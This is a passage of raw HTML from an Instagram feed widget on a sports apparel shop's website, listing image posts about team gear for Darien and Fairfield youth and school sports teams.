gJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9